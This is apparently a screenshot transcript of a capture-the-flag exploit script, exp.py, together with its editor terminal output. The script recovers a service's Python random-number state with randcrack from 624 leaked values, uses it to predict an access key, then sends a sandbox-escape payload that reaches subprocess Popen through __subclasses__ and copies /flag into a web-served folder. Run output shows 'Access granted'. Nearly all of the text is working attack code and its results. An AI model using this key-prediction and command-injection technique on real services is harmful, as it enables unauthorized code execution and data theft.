 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· 搜索
exp.py app.py
C: > Users > 10900 > Desktop > guess > app > exp.py > ...
1
2 from randcrack import RandCrack
3 import requests
4 import re
5 re1=re.compile(r'Not Allowed:(\d+)')
6 for i in range(624):
7     r = requests.post('http://127.0.0.1:11451/api', json={'key': i+1},headers={'Content-Type': 'application/json'})
8     with open(r"random.txt","a") as f:
9         f.write(re1.findall(r.text)[0])
10         if i != 623:
11             f.write("\n")
12 with open(r'random.txt', 'r') as f:
13     l = f.readlines()
14     rc = RandCrack()
15     for i in l:
16         rc.submit(int(i.strip()))
17 key2 = rc.predict_getrandbits(32)
18 print(key2)#利用randcrack获取的随机数
19 rs=requests.post("http://127.0.0.1:11451/api",json={'key': key2,'payload':"[cls for cls in ().__class__.__base__.__subclasses__() if cls.__name__=='Popen'][0]('mkdir static;cat /flag > ./static/1.txt', shell
20 print(rs.text)
21
22
3
问题 输出 调试控制台 终端 端口 筛选器 Code
[Running] set PYTHONIOENCODING=utf8 && python -u "c:\Users\10900\Desktop\guess\app\exp.py"
1385635411
{"message":"Access granted"}
[Done] exited with code=0 in 4.866 seconds
[Running] set PYTHONIOENCODING=utf8 && python -u "c:\Users\10900\Desktop\guess\app\exp.py"
Traceback (most recent call last):
  File "c:\Users\10900\Desktop\guess\app\exp.py", line 20, in <module>
    rc.submit(int(i.strip()))
  File "C:\python3.11\Lib\site-packages\randcrack\randcrack.py", line 10, in submit
    raise ValueError("Already got enough bits")
ValueError: Already got enough bits
[Done] exited with code=1 in 5.12 seconds
[Running] set PYTHONIOENCODING=utf8 && python -u "c:\Users\10900\Desktop\guess\app\exp.py"
1881050238
{"message":"Access granted"}
1
0 0 TRAE 行 14，列 21 空格: 4 UTF-8 CRLF Python 已注销 3.11.9